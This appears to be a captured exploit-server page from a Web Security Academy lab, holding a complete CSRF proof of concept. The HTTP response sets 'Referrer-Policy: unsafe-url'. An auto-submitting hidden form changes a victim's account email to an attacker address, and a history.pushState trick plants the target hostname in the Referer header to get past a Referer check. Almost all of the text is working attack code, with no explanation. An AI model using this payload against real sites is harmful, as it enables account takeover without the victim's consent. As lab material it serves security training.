 URL: https://exploit-0a420030033c3d598045c0af019c007d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0ac700d803f43dd5801cc1640046007c.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="hackezr&#64;hack&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/?0ac700d803f43dd5801cc1640046007c.web-security-academy.net');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log